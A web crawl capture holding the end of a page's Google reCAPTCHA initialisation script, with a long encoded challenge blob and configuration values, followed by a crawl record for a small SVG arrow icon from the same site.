      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22G8KUw5twCcKBEcOdeiwrw7DCsMK9w6LDhUDDmA/[base64]/DgxPCisOawrbCvD9vPcKNIMOmwpjDg1HCjkLCqcKWMEgLw49IC2PDtcOfSsOtw47Dl1LCtsKpw5Y8T3xew5zCjcOfwrcjw5XDg2XDmCfDoGkpw6bDoMKqw4/DhMKWw67CuSArw78vaMKpAHTCsQLDjlQLwo8qOHU4IMKswpl4OksQX37CsA3CpsKcJ8KSS3DCsjADw5Faw6TCu2VTw5IyZwfCi8KQwpdow7XCksOefVQ/wojDssKKw5NeNsO2w41Ow4DDqMO2wqY4w5Rww4zCmsOfewHDkhDCicOKf0lrwqVXJmHDiMKqI8Kow6Nlw5tJw6HDj8KTw6hKwrfCq8OKw6nCkUNDTRXCjcK0wo/DtERFw4hpwrfCq3NkwrvCnW7DusK3w41Xw43DusOkwpcScMOIK8OlwoDDq8KzwrVlan4qw5hgw5/[base64]/wp3CuwIBDcO7D0BbZsKPwqLDosOew6LDs1EvT8KPMcKoM8OWw6cxIcKhOsKnwqrDnkTCt8OcwrZywofCpQI3FnTCq8Orwpl0KGc/w5Rfw6M7QsK0w4rCgWoaw7wGPjLDtMK+w7x/w43DgsKXScKxWyZ0FDtwasOuwp/Ch8KMewBsw5wlw47DoMORw6szw7jDhQk+w4HCihHCnUXCjcKiwrkEwofCvcOfwr8jw7/Dj8OJw43DicOqQ8OQOXrDvXorwp/ClcKiwo98wrDDosOlw6IpIi7Dv8O8w7UjwrdwwrnCohNHw5gwwo7DmWVZwoZUO1/[base64]/woQ+Jjc/wo3CvMK8w5TDt8K2w4DDvcK4wop5W8OTw7nCpMOAw7YaYw3DrmYmEXh/[base64]/CcOMUirCkXY0wrrDlMKLwqU2IgbDrMKQJsKLFXnCnzjDrMKraA1rFDnDocKuwq4Tw58KZsKICcOjwr7DhMKrPEl4w6NOesO3WcK8w5HChj1dbsK1w4RdFjdcEsOZw6fDn2LDtsOiwr7Ds8K7w57DvsO4NcK2GgMFXBLCrsKiw5EWP8Ovw67Cim/[base64]/CqTZ0CcKCesO/Pi/[base64]/DhlbDllbDk8K1w6siw4TDrsO/w7hwHCrCgS/[base64]/DlCPCh0bChhzDkgfDrGnDuh3Ds8OSw4UCLknDgFpgA8Kkw4MZwpPCqcKywr8/wrtIDMOqBMKkwodpBMK2wrrCmMKrw49Ow514w5EUwpxDPMO6woRsMw/[base64]/Dj8KFw6tdJcKxMMKjZsONTHjChMOnTg5VLAgDw4RawrnDncOfw54Sw4bClwMqw7fCucOFwojDjMOFw6TCl8K0HMK0FMK2a0A/VMO6GcKxJsKZw5MlwoB8YCEGNcK8w68xN8OGwr/Du8KWw5kOOnHCl8KaD8OxwozCqWfDhBgjwr0Zw6NCwpo8I8OcZMKww5Y9R23Dj3/CvWjCtcOcTyVOSjA7w5vCsUBoCcKPwodGwppHwp/ClGvDvsOrIcKiT8KTOcO8woEiwqEtUDhFDHomwq8ew5VCw585SULDlMKwSsK9w45bwq/CisKdw4/CuX4aw7nCocKVHsKGwrfCgsKKDXTCtV/[base64]/[base64]/KB4Gwqh2esK5wo3CtcK7acKhJMKmw7NKbEDCjMKVI8KeRsKSFV4XwqJDw5onEcO5wqPCoMOGwohxAMKxZDEjw6Ubw5HChl7CrMKTwpgQwr7DrMKZKcKFLcOQQSNPwrx7By/DmcK1E1JDw5rDpsKSOMOZIgrCi17CrSEvacKZVcOBbcOeCcOzfsOuPsKCw5zCpz/DglDDkMKgSWTChQTCnsKwYcO4wpXDtsKHwrV5wqjCon8oEHHCt8OOw57DtB/DqcKYwokyAcOmNcONRsKww7prw5rDpWvDtVzCn3DDhlrDlhXDvsO/[base64]/Dq3fDswgawpMibU5YExLDmn3CncOSWBJxw5ZPw45bw7bCuMOnw5s7W8OawqtzwpIhwpvChwvDnW3CusKbw4HDkXTDncOPw5TCi3DCqMKpasOlbCbClG7CvwDDgcOkEXJWwrvDt8OMw6hiSicEwozDqVvDgMKGdxTCn8OEw7LCnsK6wrfCjMKLwpgSw6HCgHzChS/CgW7Dt8K8FCXDkMKpDMOaXcOcClRlw6zDjULDhxQjw6nCpMODwrMLHcKjIy5eRsKcw7Q+wp/CtsOkAcKuWSsmwpHDrX3CrVIcKWDDicKYwpx4w4RwwpnDn0fCv8OUScO0woweK8OnOsKiw5HDgU8AZ8OEc0fCtT/CsTAxYsOjw6nDrUJydcKdw71FEsOcZDTCnMKBBMKFZcOIOCTCqMOWBcOCJCAremTCgcKiesKXw458Vm41w7gDQMO6w5LCr8OTa8KawoZ3NGHCtxjCsW1/EMKdPsOVw47DjiXDkcKEF8OuAXnCpMOWFEMIVS3ChS3CnMK0w6XDs3fCh054w45aeh9nImRqM8Kfw7TDoA3CrhnDusOEw48KwpxXwrI7a8KrQ8ODw4lFIxM9bA3Dunk9TsO3wo9BwpPCtMOgWMKxwrrCmMKLwqvCo8O0GMKrwoF8dsONwq/CisOgwqTDtMONw7kSGcKaNMOow4jDjMKdw7VvwpTDpsOZbzgOHxB7w5JRTiEIw7Iqwqova3bDgcOww4Zxw5d9fT7ChcKCVg7CgEBewrLCgMKuRS/DuhQdwq/DocKEw5nDk8KXwrIhwodJKFEBMMOYw7/[base64]/w7XCtBwNBGB3w7fDsMOMGcO4w7NDw513w4cCwrzDgVJCJjALEjZ2XGLCpsOqdRQMI0vCuG/DmEbDucOUIURNOUshRMKZwpvDoltTNjwTw6nCvcOuJ8OJw7AGTsOlPkJXYwzCqcK8WmvDlz1NFMKDw5/ChsOxNcKEXcKQNwvDpsKFwoHCgTrCrUE8V8O4wrzCrcORw7oaw4Eiw5vCnG3DlixVKsOAwoDCtMOMdUlnSMKTwrtxwqbDkQjDvcO8f1cUw488wrJScMKDSV83b8O8c8OXw7PCgRtcwrJGwqXDjmoFwpoQw6PDucKrI8KOw6nDshJiw7J7MDohw6fDgcKbw6fDssK/YUnDgDrCqsOcQwQMb3fDmcKif8OQexk3IRQRSmTDmsOyRWU1Nw9+wq3DqD7DusK6w7tcw7zClVUnw7cywpJpf17Cq8OnScOew7rCmMOGVcOoTsO2EkloMwN/Cy55w6/Cp0/CmXRwCxPDg8KLB23Di8K7SW/[base64]/DncKvKcKeSEDCmcOZQMK5WFrDg8OTegbDtDnDm8OKK8KZMh/DhcKkT00PUFgiRcOMNHgfw7QDBsKCw5oew4LCvkgTwqzCjMKvw53Dr8OGT8KBanlmDQ8NWSbDvcOtGVVWEcO/JwfDssKKw5LCtU9Mw7nDisOyGQRdwqsgacOPXsKLa27CkcOewrxuH1fDhcKUAMKUw7ZgwpfDvBPDphvDuFgMw4xZwoLCicOpwp4Uc1XDtMOgw5TDixpywrnDlcOKIcObw5DDpB/CkcO9w4vDvMOmwpHDp8KDw6jDuVvDt8Kqw7plZjxtw6LCusONwrDDlAs+ZjTCpX1KcsK/KMO8w7vDlsKjwqZywrURL8OkX3DCnCHDoQPCtsKnYsK1w7dtLcK6csOCwoXDrMOXEMKXW8O1w5fCoVxpK8K0cBLCi0TDv1jDokIkwo4+A07Co8K/[base64]/Dj0PDuMKfwr8JLHDCj8KRDMKXUmlUw5ZkwqnChcKHwozCnMOqw7NODMOrw71gf8OLPl1VXm3CqW7DkxHDgcK+wo/CpsKRwo7CswFsLsOReBDDo8KCwrt2OFHDjEPDm3PDn8KRwpTDgMKow7FvEmjCqj/[base64]/DpcKHL27CkRRcKhDCvMOTZcOdw6vCmMOqwqkpJV/[base64]/[base64]/DlcKAWsKjw7jDuiLConcKVcKEbDnCuWDDiHMCGi3Dp8KVwrVKw59yDMKHEyXCvcKww4nDnMOyHk3DqcOLw55HwoxfSUZ6QcK8SiZSw7PChsOZX28GSiNzO8K5csO6JQnDszwyfsK9J8Otb1omw6rDrMK1bcOGw65lembDg0RzR2bDu8OXwqTDghDCmUPDn3/CvcO/OwBpdsKiZC9JwrEqwqTDu8OKLcKZEsKLfjp2wobCnXEVB8KQwoPCvMK+AsKKw4zDr8O7W0ssDcO0JcOewoXCk3fDhcKvVmPCkMOgSmPDpMOLVRYVwrVHwoMOwqHCk0nDlcO/w58+UsO/DsOfFsKdWMOvYMOhYMO/[base64]/[base64]/CniXDi8KDVQrCqMKSc2zCncKXLyN2U8OzFsKDw5LCpMONw6zDiGAdLFTDisKtwr19w4vChkXCt8KpwrfDt8OuwqsHw7jDpcKNHgjDvz10IxfDnypXw7ReK3/DuDnCjcKoZjPDlMKNwpFdAR1BCcOwAMKSwoLDtcK5w7DCiEMwFRDCgsOYeMKJwqZXOGTCucKrwp3DhTMJWS7DjsOPe8KTwrDClnIdwrFFw53CjsO/[base64]/Cm8Knwr/[base64]/Cr8KXw6MOw5saPFBHwrrDvx/DgMOGw4VawoVfd8OoHsKJwq8xw5YjwpPDkxDDvMKfLCNAworDojzCr1fCol7DtGnDshnCncOiwqhZbMKQTH9SPMKvUcKDOQVYIVjCrCzDqcOJwoDCsSx2wqE2THYhw4kXwoN0wovCrFnCvVJqw6YGfU/CmsKqw4nCgsKhPVpEZcK4HX0GwpxjccK3c8OtecOiwpxhw4HDt8Ktwoxbw4lZb8Kkw6rCtFzDgAt8w5HCpcO7NcKdw7p1H3vDkz3CkcK9QcKtHMKnbCTCmxUpIcKVw6LCpsOsw4pBw6rCncKVJcOXHnRiB8K7JCtpX3HCn8KRw7gtwrnDtlzCqcKCZcO0w4QcWMKGw4/[base64]/[base64]/CucOqPMKaY8ONacKRY8OMwokHw4bClTfCqWh3eCnCocKJYmPDmywYQ0fDvWEYwrEVV8K4WHLDvjNawrl0wp/[base64]/[base64]/Dq8OUwpvDslAkdCcyw5kta8K3w7/CvsOneW5hw4plCsOnWRjDisKhwpxqPsOlSVvDi8KxM8KaLVEVRMKQNQ8mGSsRwrDDr8O4FcOEwpVWQgrCp3vCtMOgUhw8wpwkDsOQNRnCrcKeVhxnw6bCj8KHCGFbGcKQwp55GQhcB8KSQGrClwjDonBkBnXDpH5/w7JVwp5kdkMKAArDlsOXwoNyQsK2Cz9PJsKDeHFAwrs4wq/DgGxvbGnDiRrDisKsOcK0wpvCqns+f8O4w59ibMOcXj/Dk3JPJ2ALeW/CrsODw7PDgcKowqzDu8OXd8KScUo7w57DgDdDwpttZMOgSy7CsMKyw4jDmMOvw57DjsOmFMK5OcOpw67CmSHCjcKIw5VtOXlQwo3CncOMbsOcMsKIPMKqwrF7MEocXyJtSGLDmjLDiAXCu8KDwpnCsUXDpMOIXMKnccOcHBY/w6kUEkpYwpcawpPDkMOLw4NxFEfCvcOWw4jCmhrDjcK2wpRHVcOWwr1CP8OSXxPCryZEwo1fFWfDggjDiibCqMO3bMK1UE7Cv8O5wq7Du2Bgw6rCq8OIwobClMOxYsKtBHsIScKTw6dhJC3Cu0HDj23Ds8O6ElY5wo1AJB9+VsK1wojCvsKvZE/[base64]/w6fDnUDDm8OBU8K3wr3DgcKgUMKzWFciVMKqwqjDjhzDuMKZSMKKw7VAwokWwr7DvcOuw7nDhnzCncKlLcKXwrXDpcKXdcKew7p1wrgXw7R3GcKqwptKwrATRG3CgEjDk8OlVcO0w7jDoFHCvAkCKXfDpMO9w4/[base64]/CiQrClQbCo8KPw5xTw6zDucOpV8OtUcONwq4JwqgRHDXDiMKkwrTDk8KsSGLCuMKNw6/[base64]/[base64]/CnMKsw5bCg8Obw6LDvsOKEhkrw6V/[base64]/Cr8OjQ17CpR9ZwrUoBcO1w43DvVbCo8KsWB/DqMKQAGTDnMOFbA7CoRfDtmZiS8Krw6Asw43CkC/CscKXwqDDucKIR8OowplRw5DDgcOkwpp0w7jCkcOpS8Osw4pUe8ODfyZQw6TClsKvwo8uEz/DgmbCtgoyJzhew6HCi8OnwqfClMKZUMKpw7nDr0h8FMO4wrJ4wqDDm8KpOjPCiMKPw5bCqzYdw7XCpnN8wos/[base64]/DuMOXNA7CmAHDm8O9C8KEcsO6wq/CpcKFPMOrwo/[base64]/DilPCvVHCgMOCwqoWwo7Dj2XCosOxS8OjAGDCl8OGD8KRdMO5w5s4wqlkwrcMPUbCpW3DmRjCjMOsUnJRNg/CjkcSwrQIQAzCgcKRQA5BP8Otw5cww67Cs0zCq8ObwrRqwoDDhcO7wo8/[base64]/DvUjClxcVPcOLXMKlwoc5T3fCo8OzOsK+w4DCmRk1w57DusKWfi0kwoEhUcKuw4BQw5fDvBXDunLCnCzDgwBiw4BlI1PCh1TDmsOlw4tgKgLCh8KtNRACwq/ChsKDw4HDg0tUU8KUw7cNw4ZBYMOqIsO7VMKUwo8SM8OiE8KtS8KkwpvCi8KKHEsCazh4IgMkwrpMwqrDvMKIRcOYRyHDgcKKR2hlWMODIsOew5/DrMK0XgVww4/[base64]/wrp4w77CpnVzYA5HMcKpX8KjcXzDjsOmw6lIPz0ew7LDm8KjZcKQL2vClsObUCB4wp0LDsKwAMKTwp4kwoImN8Ozw4x8woUZwonDnsOqKi8rX8O1YxrDvWfCh8Oew5dIw6IVw45swo/Co8KKw6/Dj0bCsA3Dn8OKM8KjOjglbH3DpEzDqsKNTiRbfgMLfU7CqWhvfnNRw4HCjcKwfcKIACpKwr/DqlXChFbDvMOcwrbCoR53NcOzwqUMC8KYazTDm0nCpsK9w7t1wqnCsirCv8KNThAaw6HCncK7UsKUGMK9wr7Du3TCpmUkUUbCqMOfwrvDusKKJXXDkcOAw4/CqFxYZmrCrcODCMK+IXDDpsOUHcOEDV/[base64]/DnyIdw4ABwq4YPsOewqgvZsOVw7srXMO4w5Q+ClQSNyNwwqLCsQtVXWrCjFgoG8KMEgFoPGB5eQtdFsOrw57Cq8Kqw4x3w7EoRsKUGMKPwo9xwr3DtcOkCyUEMXrDm8O7w6FHY8OwwpTChQx/w6PDoBPCqsKIBsKHw4RdGUA5MnwdwpBCeS/[base64]/CucOiw7rDqzgjw5LCrcKIw6bDsDwlajdJwrnDrUpDwrArMsK9QcOKVRBtw7DDkMOLFDd+YBrCgcOmWBDCnMOvWxFUUS0sw51ZCH3DjcKVY8KqwoNUwqbDusKPOxTDuXJ5cghfI8K/w7rDllvCtcOvwpw6VWlDwoFsMMKeRMO2wpdPYVcaR8OFwqs5PmZjJi3DnUXCpsOJEMOmw6Msw7hOSsO3w4kVKMKVwoYDAzDDlsKnWsKUw4DDgMOawrfCjS/[base64]/wo/ChcOAW8OJaizDuGfCjMOma8OJwp4mfwthFgPDuiIhXFPDkDg4w6BlRhJ5ccKbwp/[base64]/[base64]/RsKyw5F5w4DCvmTClitSwo/CnlHCuMKjwqxBwofDlUvCimxgwoI/w7PDkAstwp4uw4vClFvCuCpUMzxTSSQowqvCjcOOC8KpVxY0T8KlwqrClcOOw5XCkMOTw5IhJXjDoj4Cw7tSRsOZwoTDvGbDgcKlw4lXw4/CkcKGUzPCnsOww4XDiWQOEk7ClsODwrB+Gk1EbcOew6LCgcONClkJwrLCq8OZw7fDq8KYwogqW8OsbsK0w44Jw4TDpntUSCRzKMOuR3zCkcKPdXt5w67CkcKDw5Z9JR/CnHzCgsO/AcO9aQnCohlrw64VPFfDpcOVWMKuPUNcZ8KbTFJSwq8rw4LCksOARhXCp2hew6rDrcONwrY0wpPDqMOGwovDmmnDmwNjwoTCr8O+woIzIUFdw7s/w5YcwqDCnX4GX2fCuwTDiShALiEhCsOxGGE1wr03dwtRHjnDqnt9w4jDh8KRw58sEg/DlWo3wqIaw63Cqi1uWcKjRzNZwpsmNMO5w7Acw5TCgn0UwqrDpcOiAhzDrynDl05IwrYTIMKFw54Zwo3CssK3w63Duwl5P8KAVcOdNi/[base64]/CiMKCZUvDm2N1TsKOwrrDpyFDFnnDvxXDnsKHwqA6wqI6Awxsc8OAwpNqw6tMw44tfxkqE8OywrNfw7/DuMODLsOXWExWd8O8Fk1lVBLCn8OTNcOhTsO1H8Kmw4rCicO7w5cYw7B+w7LCo0J6XGFWwpnDlMKEwpRAw7osTUoJw5HDqVzDl8OtY1nCnsOew4bCgQPClVTDmMK2GcOiQ8OIQsKtw6JywolRH03CgcOCJ8ODFCtnaMKMOMO2w5/CoMOxw4VKZHnCosOFwpxHdsK5w53Dn1TDl2hbwqk0w5Emw7TCplNEwqbCqH3DnsOlSUkkCkY3w7HDi3Q4w6VvGypobR9hw7J3w4fCsEHDpHnCkwh/wqdtw5NkwqhoHMO7LXzClWTDncKww41sFEcrw73CiBt2XcOCLcO5FsKuMR1wccK6ehN/[base64]/CmSNtGC7DmcK0MljDkMOWG8ONwp4/w5rClFdkw4MUw49zwqLCrsOjVzzCgcKLw4/ChyzDuMO2w4bDvcOxXsKKw5rDjzstMsOVw5hgK3UOwp7DnQ3Dty8eDU7CkzLCnW5BdMOrUB5sw4w6wqhVwo/CsUTDnwzCjsKZOyxOdsORBxLDrHUSJkpsw5vDmcO3DTV6CsKFb8KHwoElw5LDlMKFw6NEM3YnB3csJsOaV8OuU8OdXULDiAXDlS/[base64]/w7kjw6JQfmTDtkbDiScUagDCnGfDu8KWBWzCjlNawp3DgMOGwr7CmzI6w6dPCW3CoQBxw6vDoMOzKsO3ZQUTCVTCujnCrMOGwqXDiMOiwozDusOJw5FMw6XCpcO4bDUUwqliwoLCk3PDjsOhw6h8Z8Orw68GKsK6w71lw6UFOG/DuMKMHcOKasOcwqHCqsOHwrppZV4gw7fCvVJHUyfCtMOpOBdSwpTDncOgwr8aSMOYAkhvJsKxPMORwqbCiMKIIMKEw5vDqcK8T8OQPcOwZAx6w7IwcyVCS8OuF3JJXDrDrcK3w5oGVFBVOsOxw6TCmW1ccDhFWsK/w4PCpMK1wrLCgcKwVcOkw4/CncOIUCfCrcKCw6/DgMKWw5NLW8OfwoTCmUrDrybCnMOVw7jDkX3DkHM8D1w/[base64]/DosKRLGN5asKCRcOiw4crw6nDu8OCNcO/bcKIAzbDo8Oqwop8VMKpBWF9M8OOw51swogpZMOBGsOVwp19wrUYw5rDlMOBajPDqsOKwogXNRjCgMOhEMOeUFbCj2/Ch8OjcitnX8K9LsKnXy82J8KIFMKXRsOrL8OWEFU7AmdydMKMUVtNRhfCoEBnw4AHUR9FHsO7W0jDpVMHw7Bsw7EBdnRZw4/CnsK1Pml1wpRLw7Buw4vDhWjDiH3DjcKvci7CmGPCq8OcL8Kxw40GIsK0AgXDgcKRw57DnxrDr3jDqVQ4wo/CvX7DhcOFScOUVAhBHkbCtMKXw7thw7dgw7N1w5PDvMKiT8KtaMKlwoxyby5jVMO4bXE1wqo1R2Uvwrw6wqNBSgETKwVOwrvDpRXDoHfDpMOzwosww53DhwXDhMOmeyHDulxxwrPCoSdGTDPDnQd4w6jDpX0RwonCtcORw4XDlinCmh/CilJeYB8Ww5fCkjgEwpnClMOhwp7DkwEdwqQLOxLCjyFgwojDrMOgDC/ClMKqTBPCglzCkMOMw6HCssKIwojDvsOgdFfCg8KIEjAvBsK0wpfDhAY+aFgqOMKtL8K0MX/CpVzCnsOrfj/[base64]/KMKhwrHCjMKhwpHCo8OLwqYZwrpawpXClCopHRsGH8OMwqRowoscw7VywoHCoMOTO8KHIMO+V11qDU88wq58BcK1D8OKeMKCw5onw78Dw6/Do1ZtDcOnw7LDlsK6wog7wojDpWTDqsOVV8KNGVwtLHnClsOtw6PDn8KvwqnCij7Ds0Adw4oYdMKaw7DDtWnCoMK3N8OfUy/DqMODYGcowqTDrMKDamHCvxcQwoPDkXMiDX94Nh1WwrJQIm1Cw47CgFdvdGPDsk/CgMO7wqhCw6/DlcOPN8OBwoAewonCmRtiwqvDvEPDkyVhw4Eiw79DesK4RMO/d8K1wo9Iw7zCpWB6wpDDtDR9wrwxw61necOIw7gbY8KZK8OPw4JaOMOBP3LDsQfCiMKCw786B8O2woHDhn3CpcKEfcOiZ8KswochSR9ewr1wwp7CjsO5wpN6w4trckcfPR7CisKSasKPw4fDqMKvw6Jbwo8hMsK5ISfClMKbw4nChMOAwo4/acKFSTfDjcKMwp3DkStOHcOacTHDtEPCk8OKCl1gw7BwG8OWwq3Cpn4oBGBRw47CtTXCi8OUw4zCvWLCj8OMLTXDsFgxw7RYw5DCrE/[base64]/Co0PCrRZDBQlmFcOZw50uw7EsTVIWw7/DhUnCtcO7LcOafD7Ck8Kjw5YBw440ScOkKG7DpV3CtMOkwqVTR8KBVVQSw7jCvsKowoZFwq/DssO7T8O1PEhJwrAwfFZZwo5bwoLCvD3ClQXCm8KUwoXDhsK6cW/DssK+Fjxow7bCp2U9w6YnHTZEw4LCg8OBw4DDgsOkZMKkw63DmsOJAcO1DsKzQMO1w6l/YcOWb8KhLcK0QGnCjXzDknDClMKHYALCvsKEU2nDmcODUMK1ecKSO8OQwrzDimjDvcOww5hJCsKabsKCRH4RIsOtw5DCtcK5w7gowo3Dq2bCtcOEOi/[base64]/w69Qw5JqflHDmSVvNxnCp8OZwrvCikxqwoYmw7kEwqXDo8O5WcKxEn7DgcOSw5DDr8OrOcKiQhzCjwJGfsKBAV9qw6PDnH/Di8OYwppgJxAkwo4JwqjCssO1wrvDr8KBwq80LMO0w7lFwq/DiMKpEcKqwokqURDCowHCssO5wo7DigMtw69EecOLwpPDisKERsKZw6Aqw5fClFJ0KAoLXX01IATCi8Oswo93bETDh8OILiTCkkpywo/[base64]/DlsKTIMKLw60Mw6XCm0gXOxIow5d4wqggSMKHdkvDsTRbY3HDnMKUwoB9RsKZNcKiw4EOE8Ofw69mSHQBwp/DhsOcDFzDlsOzwrPDpMKuFQFjw7FtNRFzDynCoTRjdHZ2wo/DuWkTeGZSY8O9wo3DqsKcwoLDm0cgD3vCocK6HMK0I8ODw73ChjE5w6s/SwDDoXwZw5DCtRoSwr3DmzzCqsK+cMKiw5xOw4VdwpVBwq5jwqcaw6TCth83NMOhTMOoLijCkEfCphkFCWdWwrguw5cQw491wr1zw4jCp8K9QsK6wqDCkwh5w44Pwr/Cng47wpNBw5bCs8OOHhLCrERrPsKZwqx4w4oOw43CtF7DmcKLwr89XG5owpgxw6tAwpIKICU0wr3DhsKEE8KOw4TCiGYdwpENRThIw4rCl8KCw4Rnw5DDuTsow6PDgj5+Z8KPbsKLw6LCqkNpwoDDiwkwLl/[base64]/[base64]/CnsOTGyLDr8OgwqXDqMOBwrHDpTbCmcKDw5jCr0YEBWgDRTNjEsOwI0UiNgJ/[base64]/DtmdtXsKww5HChWwUEsKyEkfCn8OJwqc1w5DChlMowpXCisO2w43CoMOUPsKLw5vCm0NJTMOJwpVxw4cdwpwyVnoQRRcFAsKZwprDocOiMsK3w7HCtXRJwr3CoEYQw6pLw6Erw5sCU8OjKMOCwqMJS8Ouw7ACDBNSwqM0OFVIw7QuIcOhw6jDlhPDncKrwrLCtSvDrB/Cr8O/P8OjYMKtwqIcwr0LHcKuwqoPScKQwogtw5/DgifDoUJVYx7CoAwJHsKPwpDDv8OPf1nCgXZiwog9w7o7wrDCjgkUfF/DpcOBwqYHwr/DscKDw7JNb05EwqDDuMOvwpXDnsOewoxLSMONw7nDl8KpUcORKMODTzVePsOIw6DCuB4nwpXDhAURw6dhwpHDtSFxRcK/KMKsWsOxNcOdw7g/KcOfWTfDj8OKb8Ohw4QGc2PDu8K8w6bDuTzDrm8Sc3VvEnIvwonDpxrDtw/DssOmLG3DqDbDtmPCtjbCg8KVw6A8w4ADQnYtwoHCo3ssw6/DusOBw53Ds2YIwprDn34Idl5dw4ZTScKkwp3CsG/DvHzDo8O/[base64]/w5HCkUZFw7UaFMOsE13CmEDDmyjCocKQFMORwrAkCMOCNMOBXcOfKcKeWFHCvTUBb8KiYsKGcSsww4jDi8OGwocrIcOEUDrDlMOvw6fCs3AYXsOTwo5lwqAjwrXCrUtaPsKLwrJiPMK1wq4jdx5Iw6/DvcK6F8OFwo3DlcOCLMKdEgLDi8Oyw45XwpbDksKcwqXCs8KVVsOKAikUw7AyX8KjTsOLNCwmwoUoGhPDrHMUMnUYw6LCk8O/wphQwrHDs8OXWhvCjADCgcKQU8ORw4fCgmDCq8OoFMOrPsO2RzZQw6M4WMK+HsONdcKbwq3DqAnDhMK/w5NwCcOtPWbDrFkIw4YDdsK4bz5tN8KJw7FlD3vCq1jCiGTCoQvDlmxqw7VXw4nDjC3DkBc9wq98w4PDqRXDvMO/T1/[base64]/[base64]/Dmh0ywpBewpfCjADCqnrCjGzDjcKEwq5+OMKjHsKTw4ZSwoLDoB3DisKCw5zDk8O+F8KHZ8O9PjExwqPChCLCjDvDl1o6w61Aw7zDlcOhw5dBKcK7dMO5w4LDvsKRVsKuw6fCgnrCjXXCsiTCmWxxw4N7V8Kuw65pZU8vw7/DglliGRDDpzPCpsO/TR5Xw7HCqXjDu0gWwpQEwpPCuMO0woFMLsKRM8KZQMO7w6ZzwqvCkUETJMKqHMK9w5XCgMO0wrnDp8K3U8KTw43CmMOowpfCqMKvw4Yuwol/VwA3OMKOw4bDhcO1F1VUC3wXw4IjHB7CscOZDMO7w53CmsOhw5TDo8K9BsOvGFPDoMKpXMOhfQ/DksKNwopdwp/[base64]/w6fDs8O9dShUYDrCtMKkFzLDgcOuwpzDnj8pw6PDkQvDl8O6wrfCmm/[base64]/J1YOKgJcw7nCuAZwwp/Dj8OiXzzCkcKDw7/DikvDgWHClsKBwqXCm8KLwpogb8O/w4rCmErCu1LCr3/[base64]/DgcOGwo3CoMK2w5YlesOuw5tWLzLDjlLCl2XClGXDlgsuU2rDjsOQw4fDqMK0woTDnUF2VFTCoHp6FcKcw7DCqMOpwqzDvhzClTwcVQ4mBn0hflXDhQrCscKLwpzDjMKEFMOQwqrDhcO+Z0fDrkvClFXDqcO+LsObwrDDm8OhwrLCvcKQXhlNwoALw4fDg3Ukwr/CkcOPwpZkw7JLwp7CgcKQeibCrH/[base64]/wpUrYMKZw5J1w6lWMhkLw6xEI3o8w5fDqBbDgsOpF8OZP8OsAHcrWABywonCm8OtwrRATsO0wrdiw5oZw7nCgsO8GDZpCnXCucO+w7LCjm/Du8OWdsKTBsKaXgPCnsOvYcOdRcK8RgHDgxMran7Cg8OjLsK9w4HDt8KUCMOww7Mgw6w8wrrDrSRdYQHDgU3CvzoPPMOZa8OJf8OBK8K8AMKGwqgmw6TDuSnCtMOufsKWwqTCu1HDksOFw5I/[base64]/[base64]/CkMKSD8OIIFdYw5FdTVdPPVoXwpF1R0gVw7cIw59jbMODw6tpR8OKwpvCikp3ZcKdwrrDssO1TsOtJ8OUelfDnsO5w7pxw49nwo8icMOiw5M9w7nDvMKDScKhPW/DocK7wo7ClcOGa8OHPcKBw4cawrMaCGAMwo3Dl8Oxw4/[base64]/[base64]/[base64]/DhMKcw6XDkWnClcOibMKtDk/DgsKiB2LCnSR1HwZARMKHwrHDvsKjwp7DtDdYAcKJPXbCsWINwodHw6bClMK2KD13fsKzQcOrUTnDgi/[base64]/DtV8/[base64]/DuFoPwpHCsUzCp8KwwopmHAVRw7IuwrDDo8OwZSTDu2zCsMO1TcORTGd2wq7DoSPCrwIFVMOUw7NXWMOYR08iwqUqe8O4XsKufcOFKU4/wqQGwo/DtsK8wpjDhMOnwqJswoDDtsKObcOte8OVAT/CsiPDpGDCiFABwpDDj8Oaw7Edw6vCvcObcMKTwqNew6fDiMKpw6DDnsKBw4TDt3fCizbDtSFDDMK+I8OCfk9Aw5Z3w4Jrw7zDrMO0OT/Dq09PScKJOD/ClDsCJ8KcwrfCvcOWwoXCtMOzJ1nCo8KVw4Ecw5LDs3/[base64]/[base64]/w5F7K8OVwoRcwrTDiwByER1IYlNcw5FRYMKzw653w5DCvcOtw7Yxw4rCpFnCicKfwo/[base64]/CvjbCpsKCCirCmH8HQMOHw4kqwo0aHMO1OXMqcMKlVcKMw6p0w60RI1d7ecKjwrjDkcKwB8OEMCnDvcOgKcK0w4rCtcOswocgwoHDtsO4wowRUSgEw67DmsOpBy/DhsOcHcKwwqcyUsKyVU5WYD3DgsK1UsKGwoDCnsOJPUzChD/DvVvCghBLEMOvJ8OPwpDDgcOew79EwoRTRWVhN8Ocw45L\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ceimaterials.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PlELyjCw7+s5uNpJRLDKCiVXa8RisCAHn7ksXXpJTes\\u003d\x22,1,0,null,1,1768789258852,0,0,[91,146,80,227,86],null,[188],\x22RC-WEiH1SjbmKPzSQ\x22,null,null,null,null,null,\x220dAFcWeA463NrL-wVjjmsyzjpwgbdJAimcCq5WHsA6HOtMg8fn8NfswLuiHzqhWZ-UkttDDxd0roY9mchRl6W6UTNATL44POD-2Q\x22,1768872058922]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ceimaterials.com/images/icon-blog-select.svg
body_size: -57
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="8"><path id="Polygon_1" data-name="Polygon 1" d="M7 9L1.991 1.007H12.01z" transform="translate(-2 -1)" fill="#fff" fill-rule="evenodd"/></svg>